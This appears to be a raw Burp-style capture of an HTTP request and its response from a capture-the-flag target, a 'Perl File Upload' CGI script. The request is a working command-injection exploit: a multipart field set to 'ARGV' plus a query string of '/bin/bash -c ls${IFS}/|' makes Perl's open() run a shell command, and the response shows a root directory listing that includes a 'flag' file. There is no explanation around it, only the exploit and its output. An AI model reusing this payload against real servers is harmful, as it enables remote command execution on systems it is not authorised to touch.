 Request
Raw Params Headers Hex
POST /cgi-bin/file.pl?/bin/bash%20-c%20ls${IFS}/| HTTP/1.1
Host: 111.198.29.45:39441
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------34909292901857486287167423199
Content-Length: 472
Origin: http://111.198.29.45:39441
Connection: close
Referer: http://111.198.29.45:39441/cgi-bin/file.pl
Upgrade-Insecure-Requests: 1
-----------------------------34909292901857486287167423199
Content-Disposition: form-data; name="file"
Content-Type: application/octet-stream
ARGV
-----------------------------34909292901857486287167423199
Content-Disposition: form-data; name="file"; filename="2.php"
asdasdsadsa
-----------------------------34909292901857486287167423199
Content-Disposition: form-data; name="Submit!"
Submit!
-----------------------------34909292901857486287167423199--
Response
Raw Headers Hex HTML Render
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head>
<title>Perl File Upload</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-
</head>
<body>
<h1>Perl File Upload</h1>
<form method="post" enctype="multipart/form-data">
File: <input type="file" name="file" />
<input type="submit" name="Submit!" value="Submit!" />
</form>
<hr />
bin
<br />boot
<br />dev
<br />etc
<br />flag
<br />home
<br />lib
<br />lib64
<br />media
<br />mnt
<br />opt
<br />proc
<br />root
<br />run
<br />sbin
<br />srv
<br />sys
<br />tmp
<br />usr
<br />var
<br /></body></html>